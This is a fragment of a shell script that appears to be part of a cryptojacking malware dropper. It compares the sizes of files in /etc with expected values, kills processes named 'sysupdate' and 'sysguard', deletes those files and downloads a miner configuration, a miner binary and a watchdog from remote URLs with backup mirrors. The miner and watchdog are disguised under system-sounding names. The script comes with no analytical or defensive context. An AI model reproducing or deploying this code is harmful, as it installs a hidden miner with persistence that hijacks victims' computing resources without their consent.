 if [-f "/etc/config.json" ]
then
    filesize_config=`ls -l /etc/config.json | awk '{ print $5 }'`
    if [ "$filesize_config" -ne "$config_size" ]
    then
        pkill -f sysupdate
        rm /etc/config.json
        downloads $config_url /etc/config.json $config_url_backup
    else
        echo "no need download"
    fi
else
    downloads $config_url /etc/config.json $config_url_backup
fi

if [ -f "/etc/sysupdate" ]
then
        filesize1=`ls -l /etc/sysupdate | awk '{ print $5 }'`
        if [ "$filesize1" -ne "$miner_size" ]
        then
            pkill -f sysupdate
            rm /etc/sysupdate
            downloads $miner_url /etc/sysupdate $miner_url_backup
        else
            echo "not need download"
        fi
else
        downloads $miner_url /etc/sysupdate $miner_url_backup
fi

if [ -f "/etc/sysguard" ]
then
        filesize1=`ls -l /etc/sysguard | awk '{ print $5 }'`
        if [ "$filesize1" -ne "$watchdog_size" ]
        then
            pkill -f sysguard
            rm /etc/sysguard
            downloads $watchdog_url /etc/sysguard $watchdog_url_backup
        else
            echo "not need download"
        fi
else
        downloads $watchdog_url /etc/sysguard $watchdog_url_backup
fi